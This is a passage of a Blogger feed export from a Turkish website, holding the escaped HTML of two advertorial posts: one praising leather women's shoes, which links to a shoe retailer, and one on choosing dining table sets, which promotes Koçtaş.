margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Kadın Ayakkabı\" border=\"0\" data-original-height=\"462\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BN5XH8-m02Ql7IzvDWvQ-swMG4hMBo1q4OBnFOUBLxsMPTxPRJ14U7QnvkHL5A9dGhOvOw1_Qqq9-376ogDaE1KDjy8p9g8xhA7HtDdgbDOJHKXmn9rSJ2_0Rq13qppx0mZal1jImm7VdVdksGyMxNaHfYsTu52-foXO0xUNrQF7is8hHEQkMNjtTUo\/s16000\/deri-kadin-ayakkabi.png\" title=\"Deri Kadın Ayakkabı\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabılar, şıklık ve konforu bir arada sunan en\nklasik ve zamansız ayakkabı seçeneklerinden biridir. Doğal bir malzeme olan\nderi, ayağın nefes almasını sağlayarak gün boyu rahat bir kullanım sunar. Bu\nözelliği sayesinde \u003Cb\u003Ederi kadın ayakkabı\u003C\/b\u003E, hem günlük hayatta hem de uzun\nsüreli kullanımlarda ayak sağlığını destekler.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Önemi Nedir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabılar, hem estetik görünüm hem de ayak sağlığı\naçısından büyük bir öneme sahiptir. Gün içerisinde uzun saatler ayakta kalan\nkadınlar için ayakkabı seçimi büyük önem taşır. Yoğun tempo içerisinde hareket\nedenler için ise doğru ayakkabı, konfor ve sağlıkla doğrudan ilişkilidir. Bu\nnoktada doğal bir malzeme olan deri, sunduğu avantajlarla öne çıkar. \u003Ca href=\"https:\/\/aymakoop.com.tr\/urunler\/genel\/\" target=\"_blank\"\u003E\u003Cb\u003EÇeşitli ayakkabı modelleri\u003C\/b\u003E\u003C\/a\u003E\niçin sitemizi ziyaret edebilirsiniz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri, hava geçirgen yapısı sayesinde ayağın nefes almasını\nsağlar ve terlemeyi minimum seviyeye indirir. Bu özellik, özellikle mantar ve\nkötü koku gibi ayak problemlerinin oluşmasını engellemeye yardımcı olur. Aynı\nzamanda esnek yapısı sayesinde ayağın formuna uyum sağlar ve zamanla kişiye\nözel bir rahatlık sunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDayanıklılık açısından da deri ayakkabılar oldukça\navantajlıdır. Kaliteli deriden üretilen bir ayakkabı uzun ömürlüdür. Doğru\nbakım yapıldığında yıllar boyunca deformasyona uğramadan kullanılabilir. Bu\ndurum, hem ekonomik açıdan tasarruf sağlar hem de sürdürülebilir tüketimi\ndestekler.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabıların önemi sadece sağlık ve dayanıklılıkla\nsınırlı değildir. Şık ve zarif görünümü sayesinde hem günlük kombinlerde hem de\nözel davetlerde rahatlıkla tercih edilebilir. Topuklu, babet, loafer veya spor\nmodellerde sunulan deri ayakkabılar, her stile uyum sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı, \u003C\/b\u003Ekonfor, sağlık, dayanıklılık ve\nestetiği bir arada sunar. Bu özellikleriyle kadınların günlük yaşam kalitesini\nartıran önemli bir ayakkabı tercihidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Avantajları Nelerdir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı\u003C\/b\u003E, çok yönlü avantajları sayesinde\nayakkabı tercihlerinde önemli yeri vardır. Doğal bir malzeme olan deri, hem\nkonfor hem de uzun ömürlü kullanım açısından kullanıcıya büyük fayda sağlar.\nGünlük yaşamda ayak sağlığını korumak isteyen kadınlar için deri ayakkabılar\nideal bir seçenektir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri ayakkabıların en önemli avantajlarından biri nefes\nalabilen yapıya sahip olmasıdır. Hava geçirgenliği sayesinde ayakta oluşan nemi\ndengeler, terlemeyi azaltır ve kötü koku oluşumunu önlemeye yardımcı olur. Bu\ndurum, özellikle uzun süre ayakkabı giyilen günlerde büyük bir konfor sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEsnek yapısı, derinin ayağın şeklini almasına olanak tanır.\nZamanla ayağa uyum sağlayan deri ayakkabı, basınç noktalarını azaltır. Böylece\nayak yorgunluğunu minimuma indirir. Bu özellik, gün boyu rahat bir kullanım\nsunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDayanıklılık da deri ayakkabıların öne çıkan avantajları\narasındadır. Kaliteli deriden üretilmiş bir ayakkabı, doğru bakım yapıldığında\nuzun yıllar formunu korur. Bu sayede sık ayakkabı değiştirme ihtiyacı azalır ve\nuzun vadede ekonomik bir tercih haline gelir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAyrıca \u003Cb\u003Ederi kadın ayakkabı\u003C\/b\u003E, zamansız ve şık\ngörünümleriyle her tarza uyum sağlar. Spor, klasik veya günlük kombinlerle\nrahatlıkla kullanılabilir. Tüm bu özellikleriyle deri ayakkabılar, konfor,\nsağlık ve estetiği bir arada sunan güçlü bir ayakkabı seçeneğidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Modelleri Nelerdir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı\u003C\/b\u003E, geniş model çeşitliliği\nsayesinde her yaşa, her stile ve her kullanım alanına hitap eden seçenekler\nsunar. Doğal ve dayanıklı yapısıyla öne çıkan deri, farklı tasarımlarla bir\naraya gelir. Böylece hem konforlu hem de şık ayakkabı modellerinin ortaya\nçıkmasını sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdxJzxeC4yME0MUP7ah9BYEcOn-y_nBe0X_UlPWM1D26loG60T3bjBV74jUWVUxL1nhXXG7PrtUWnOehyldErQ3xcswCw1xuFlgp_v6UgYlLRBGJQeT5Kl6hGp3NlVdxuKFreeNjTrWj6Z3q-iztWKiXboLh7nDIokzFBJbBa_B_4AGOPmsyCQWQPRR8\/s800\/deri-kadin-ayakkabi-2.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Kadın Ayakkabı\" border=\"0\" data-original-height=\"489\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdxJzxeC4yME0MUP7ah9BYEcOn-y_nBe0X_UlPWM1D26loG60T3bjBV74jUWVUxL1nhXXG7PrtUWnOehyldErQ3xcswCw1xuFlgp_v6UgYlLRBGJQeT5Kl6hGp3NlVdxuKFreeNjTrWj6Z3q-iztWKiXboLh7nDIokzFBJbBa_B_4AGOPmsyCQWQPRR8\/s16000\/deri-kadin-ayakkabi-2.png\" title=\"Deri Kadın Ayakkabı\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETopuklu deri ayakkabılar, özellikle iş hayatında ve özel\ndavetlerde sıklıkla tercih edilir. Klasik stiletto, kalın topuk veya platform\ntopuk seçenekleriyle hem zarif bir görünüm hem de dengeli bir yürüyüş imkânı\nsunar. Günlük kullanım için ise deri babetler ve loafer modelleri öne çıkar.\nHafif yapıları ve rahat tabanları sayesinde uzun süreli kullanımlarda konfor\nsağlar.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri spor ayakkabılar, rahatlığı modern tasarımla\nbirleştiren modeller arasındadır. Günlük kombinlerde ve aktif yaşam tarzında\nsıklıkla tercih edilir. Özellikle son yıllarda minimalist deri sneaker\nmodelleri oldukça popüler hale gelmiştir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaz aylarında tercih edilen deri sandalet ve terlikler,\nayağın nefes almasını sağlayarak ferah bir kullanım sunar. Kış aylarında ise\nderi bot ve çizmeler, ayağı soğuktan korurken dayanıklı yapısıyla uzun ömürlü\nkullanım sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı \u003C\/b\u003Emodelleri; günlük, klasik, spor\nve mevsimlik alternatifler sunar. Bu çeşitlilik, her ihtiyaca uygun çözümlerle\nkadınların stilini ve konforunu tamamlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Seçiminde Nelere Dikkat Edilmelidir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı \u003C\/b\u003Eseçimi, hem konforlu bir kullanım\nhem de ayak sağlığını korumak açısından oldukça önemlidir. Doğru tercih\nyapılmadığında, kaliteli ayakkabılar bile zamanla rahatsızlık verebilir. Bu\nnedenle satın alma aşamasında bazı temel noktalara dikkat edilmelidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EÖncelikle ayakkabının hakiki deriden üretilmiş olması önem\ntaşır. Hakiki deri, nefes alabilen yapısı sayesinde ayağın terlemesini azaltır\nve gün boyu rahatlık sağlar. Ürün etiketinde yer alan malzeme bilgileri mutlaka\nkontrol edilmelidir. Ayrıca derinin yumuşak ve esnek olması, ayakkabının ayağa\ndaha kolay uyum sağlamasına yardımcı olur.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAyakkabının kalıbı ve numarası da dikkat edilmesi gereken bir\ndiğer unsurdur. Ayakkabı ayağı ne sıkmalı ne de bol gelmelidir. Gün sonunda\nayaklar hafif şişebileceği için deneme işlemi mümkünse günün ilerleyen\nsaatlerinde yapılmalıdır. Taban yapısı, yürüyüş konforunu doğrudan etkiler.\nKaymaz, destekleyici ve darbe emici tabanlar tercih edilmelidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETopuk yüksekliği de kullanım amacına uygun olmalıdır. Günlük\nkullanımda orta veya düşük topuklu modeller ayak sağlığı açısından daha\navantajlıdır. Ayrıca dikiş kalitesi ve iç astar yapısı da uzun ömürlü kullanım\niçin önemlidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı \u003C\/b\u003Eseçerken kalite, konfor ve\nkullanım amacı birlikte değerlendirilmelidir. Bu sayede doğru ve sağlıklı bir\ntercih yapılır.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1009474110516687710\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/deri-kadin-ayakkabi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1009474110516687710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1009474110516687710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/deri-kadin-ayakkabi.html","title":"Deri Kadın Ayakkabı"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BN5XH8-m02Ql7IzvDWvQ-swMG4hMBo1q4OBnFOUBLxsMPTxPRJ14U7QnvkHL5A9dGhOvOw1_Qqq9-376ogDaE1KDjy8p9g8xhA7HtDdgbDOJHKXmn9rSJ2_0Rq13qppx0mZal1jImm7VdVdksGyMxNaHfYsTu52-foXO0xUNrQF7is8hHEQkMNjtTUo\/s72-c\/deri-kadin-ayakkabi.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5883941554760308284"},"published":{"$t":"2025-11-05T16:58:00.001+03:00"},"updated":{"$t":"2025-11-05T16:58:38.937+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Masa takımınız ailenizi yansıtır"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s820\/masa%20tak%C4%B1m%C4%B1.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masa Takımınız Ailenizi Yansıtır\" border=\"0\" data-original-height=\"500\" data-original-width=\"820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZHkDfqEcZl4ZtS4nYfWKuG4TPxtuYunG3l4zRw3-sn2Smps4-ZKPKtzeSwEjKOECZMMyeW3u85Muhx3kexG96g6aK3RulFxMDSmec9e8nw5KBk-vZ0j9rX6T87dJexFI2WATYWiCK2YUBHphUaWbp_BZ9aI-TwLnTnVQsealrR_A8SKJTnz3w2Lh\/s16000\/masa%20tak%C4%B1m%C4%B1.jpeg\" title=\"Masa Takımınız Ailenizi Yansıtır\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa ve sandalyelerden oluşan masa takımı seçenekleri, kullanıldıkları alanlara göre çeşitlilik kazanır. Büyük ve kalabalık aileler için uzun ve geniş masalar tercih edilirken, çekirdek aileler için küçük ve kullanışlı masalar tercih edilir. Eğer masanızı, bahçenizde veya balkonunuzda kullanacaksanız alan boyutuna göre seçebilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMisafirlerinize özenle hazırladığınız yemeklerinizi, evinizin şık dekorasyonuna uygun seçeceğiniz masa takımıyla tamamlayabilirsiniz. Masa takımını seçerken kullanılan malzemeye dikkat etmekte fayda var. Uzun ömürlü kullanım olanağı sunan ceviz ağacı, mdf gibi kullanımı kolay malzeme seçebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKalabalık bir masa hayal ediyor, evinizdeki masa herkesin bir arada yemek yemesine izin vermiyorsa eğer, değişme zamanı gelmiş demektir. Masa ve sandalye takımları istenilen ölçülerde tasarlanabilme özelliği de taşır. Sandalye sayısını istediğiniz kadar artırabilir veya azaltabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EŞimdi Moda: Ahşap ve Mermer Desen Masa Sandalye Takımı\u003C\/h3\u003E\u003Cdiv\u003ENatural renklerin tamamlayıcısı ahşap görünümlü mobilyalar, kullanıcısına daha ferah bir ortam sağlıyor. Kullanılan ağaca göre değişkenlik gösterse de ahşabın zamansız doğası, her evle uyum vadeder. Ancak dekorasyonunuza ahşap görünümlü Masa takımı kullanacaksanız mutlaka doğal malzemelerden üretilip üretilmediğine göz atmalısınız.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa sandalye takımı seçerken, sandalyelerin konforuna ve kumaşına dikkat ediniz. Beyazın ahşap görünüm ile uyumuna harikadır; tercihinizi bu yönde kullanabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESon yılların modası mermer desen! Mermer görünümlü desenlere sahip masa ve ahşap görünümlü sandalyeler tamamlayıcı bir rol üstlenir. Masa takımı seçerken trendlerden uzak kalmak isterseniz; mermer görünümlü takımlar tam size göre!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMutfaktaki Kahraman: Mutfak Masası!\u003C\/h3\u003E\u003Cdiv\u003EGenişliğine ve kullanışlılığına uygun olarak seçeceğiniz mutfak masası, mutfağınızdaki kahramandır. Mutfak masa takımı ile küçük mutfaklarınızı kullanışlı hale getirebilirsiniz. En az iki, en çok 6 kişilik olarak tasarlanan mutfak takımı ile güzel kahvaltılar hazırlayabilir, misafirlerinize hazırladığınız ikramlıkları üzerine bırakabilirsiniz. Mutfağınızın boyutuna göre en doğru seçimi alan boyunuza uygun şekilde seçmelisiniz. Bir masanın dış tasarımıyla birlikte iç tasarımı da önemlidir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasa sandalye takımı renk çeşitliliği oldukça geniştir. Sandalyelerde kullanılan kumaşa göre çeşitlilik artar lakin masa için aynı çeşitlilik söz konusu değildir. Kullanılan ağacın yapısına göre açık veya koyu renk geçişi görülür. Masa için mermer kullanılacaksa yine açık ve koyu olacak şekilde tasarlanır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKlasik severler için koyu renkler, modern bir tarz arayışında olanlar için açık renkler tercih edilebilir. Eğer zıt renklerin uyumu size çekici geliyorsa açık ve koyu renkleri bir arada kullanarak kendi tarzınızı yansıtan bir stil oluşturabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguhGED8PEp6IXZNVpaJfgOXW0TTJVdr1jC1JlUTd6juIytxJRL2z5Hpl4Up7Ptdm0eYUbBisyYAMKlyi-beUoVj9cd_ro7Q9E1PcRlqrpBC_DNeCoqJUzCsyWXPCfOb3sJlHvxEDHxrWlc-ltJucNCmYoAIbqrreXSmqyGvlToJ62yh83L3381kxh\/s2000\/masa%20tak%C4%B1m%C4%B11.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masa Takımınız Ailenizi Yansıtır\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1503\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguhGED8PEp6IXZNVpaJfgOXW0TTJVdr1jC1JlUTd6juIytxJRL2z5Hpl4Up7Ptdm0eYUbBisyYAMKlyi-beUoVj9cd_ro7Q9E1PcRlqrpBC_DNeCoqJUzCsyWXPCfOb3sJlHvxEDHxrWlc-ltJucNCmYoAIbqrreXSmqyGvlToJ62yh83L3381kxh\/s16000\/masa%20tak%C4%B1m%C4%B11.jpeg\" title=\"Masa Takımınız Ailenizi Yansıtır\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAilenizin Buluşma Köşesi: Yemek Masa Takımınız Olacak!\u003C\/h3\u003E\u003Cdiv\u003EGelişen ve değişen teknoloji ile beraberinde gelen, aile iletişimindeki eksikliklerin bir çoğunun aile üyelerinin bir arada bulunmamaları olduğunu biliyor muydunuz? Ailenizle birlikte vakit geçirebileceğiniz alanlar oluşturarak, iletişiminizi sağlam temeller üzerine yeniden inşa edebilirsiniz. Yemek alanınıza en uygun yemek masa takımını tercih ederek, aile üyelerinizle vakit geçirebileceğiniz bir buluşma köşesi oluşturabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKüçük mutfakların kurtarıcısı olan katlanabilir masa ve sandalyeler ile yemek saatinizi rahat ve konforlu bir şekilde geçirebilirsiniz. Kullanımı kolay ve alandan tasarruf etmenizi sağlayabilir, katlanır masa ve sandalyeler sayesinde; yemekten sonra rahat hareket edebileceğiniz geniş alanlar elde edebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKaliteli ve Bütçe Dostu Masa Takımı Seçenekleri\u003C\/h3\u003E\u003Cdiv\u003EMutfak masa takımı seçerken dikkat etmeniz gereken en önemli unsur kullanacağınız alan olmalı. Mutfağınız, hareket alanınızın olabildiğince rahat olması gereken bir yerdir. Yemek hazırlarken sağa sola çarpmak istemezsiniz! Masa takımları fiyatları seçim yaparken önemli bir unsurdur, hem kaliteli hem estetik hem de bütçenize uygun seçimler için Koçtaş doğru adres! Aradığınız kaliteli, sağlıklı malzemeden üretilmiş masa ve sandalye modelleri için Koçtaş web sitesini ziyaret edebilirsiniz. Alanınızın ölçülerine göre aradığınız ebatları Koçtaş'ta bulabilir; en rahat modeli en uygun yemek \u003Cb\u003E\u003Ca href=\"https:\/\/www.koctas.com.tr\/mobilya\/masa-ve-masa-takimlari\/c\/109014\" target=\"_blank\"\u003Emasa takımı\u003C\/a\u003E\u003C\/b\u003E fiyatları ile sepetinize ekleyerek Koçtaş güvencesiyle sahip olabilirsiniz.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5883941554760308284\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/masa-takiminiz-ailenizi-yansitir.html#comment-form","title":"0 